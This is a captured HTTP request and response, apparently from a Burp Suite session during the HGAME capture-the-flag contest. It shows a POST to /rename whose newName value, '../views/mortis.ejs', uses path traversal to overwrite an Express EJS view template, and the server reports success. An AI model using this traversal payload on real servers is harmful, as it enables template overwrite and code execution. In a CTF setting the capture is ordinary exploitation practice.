 美化 Raw Hex OneScan \n
1 POST /rename HTTP/1.1
2 Host: node1.hgame.vidar.club:31246
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
4 Accept: */*
5 Origin: http://node1.hgame.vidar.club:31246
6 Referer: http://node1.hgame.vidar.club:31246/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 69
12
13 {
14 "oldName":"1111",
15 "newName":"../views/mortis.ejs"
16 }
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 ETag: W/"23-gudUQPSlWYol6We7jI6FbDwyxig"
6 Date: Mon, 03 Feb 2025 14:21:28 GMT
7 Connection: close
8
9 {
"message":"文件重命名成功"
}